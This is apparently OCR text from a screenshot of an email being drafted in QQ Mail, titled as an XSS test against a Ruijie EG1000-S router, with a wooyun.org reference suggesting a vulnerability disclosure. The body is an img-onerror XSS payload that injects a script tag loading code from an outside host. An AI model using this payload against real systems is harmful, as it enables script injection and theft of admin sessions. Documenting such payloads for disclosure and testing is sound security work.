 收件人 2721369627<2721369627@qq.com>;
添加抄送 - 添加密送 | 分别发送
主题 锐捷EG1000-S XSS测试#3
添加附件 | 超大附件 照片 | 截屏 网盘
表情 音乐 文字格式↑
正文 返回可视化编辑» 格式化
XSS TEST #3
<img src=1 onerror=document.body.appendChild(docu
ment.createElement(/script/.source)).src='//qqq.si/dsvl
L2'>
www.wooyun.org